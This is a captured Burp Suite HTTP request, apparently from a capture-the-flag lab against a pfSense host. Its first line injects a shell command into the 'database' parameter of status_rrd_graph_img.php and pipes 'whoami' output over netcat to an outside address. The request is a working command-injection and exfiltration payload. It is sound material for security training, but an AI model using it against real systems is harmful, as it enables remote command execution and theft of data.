 Send Cancel < >
Request
Pretty Raw Hex
1 GET /status_rrd_graph_img.php?database=queues;whoami|nc+10.10.14.8+443 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=d8563ceeac408f7e493e8acb577d8dc9; cookie_test=1682095062
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close